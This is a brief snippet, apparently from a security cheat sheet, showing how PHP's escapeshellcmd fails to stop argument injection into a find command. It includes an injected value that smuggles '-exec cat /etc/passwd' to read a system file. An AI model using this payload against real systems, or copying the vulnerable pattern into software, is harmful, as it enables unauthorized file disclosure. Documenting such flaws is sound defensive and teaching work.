 FIND
Find some_file inside /tmp directory.
$file = "some_file";
system("find /tmp -iname ".escapeshellcmd($file));
Print /etc/passwd content.
$file = "sth -or -exec cat /etc/passwd ; -quit";
system("find /tmp -iname ".escapeshellcmd($file));